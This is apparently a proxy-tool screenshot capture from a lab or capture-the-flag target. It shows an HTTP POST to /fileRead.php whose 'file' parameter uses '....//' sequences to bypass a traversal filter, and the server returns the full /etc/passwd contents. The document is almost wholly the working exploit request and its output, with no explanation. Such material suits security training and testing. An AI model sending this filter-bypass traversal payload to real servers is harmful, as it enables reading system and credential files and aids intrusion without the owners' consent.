 Request
Pretty Raw \n Actions
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.18.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.129.18.149
10 Connection: close
11 Referer: http://10.129.18.149/list.html
12
13 file=....//....//....//....//etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 29 Nov 2022 09:16:30 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nolo
gin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/
sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8
:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nuucp:x:10:14:uuc
p:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/ma
n:\/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron:x:16:16:cron:\/var\/sp
ool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/null:\/sbin\/n
ologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin
\/nologin\nxfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/no
login\npostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\nvpopmail
:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\nsmmsp:x:209:209:smmsp
:\/var\/spool\/mqueue:\/sbin\/nologin\nguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\nnobody:x:65534:65534:n
obody:\/home\/nobody:\/bin\/sh\nnginx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"}